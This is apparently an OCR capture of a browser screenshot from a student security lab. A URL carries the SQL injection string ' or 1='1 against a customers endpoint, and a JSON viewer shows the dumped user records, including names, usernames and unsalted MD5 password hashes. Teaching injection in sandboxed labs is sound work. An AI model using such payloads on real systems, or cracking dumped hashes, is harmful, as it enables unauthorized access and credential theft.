 https://r1026361c1084570xjupyterlltj21rh6-3000.udacity-student-workspaces.com/customers/id/1' or 1='1
Getting Started Erciyes Öğrenci Bilgi S... Z Zimbra Web Client Si... Erciyes Üniversitesi Sür... Windows VPS - CityNe... Establish a Norwegian... Microsoft Learn | Mi
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
0:
0: 1
1: "paul"
2: "doe"
3: "pdoe"
4: "d8578edf8458ce06fbc5bb76a58c5ca4"
1:
0: 2
1: "jake"
2: "doe"
3: "jdoe"
4: "5f4dcc3b5aa765d61d8327deb882cf99"
2:
0: 3
1: "dave"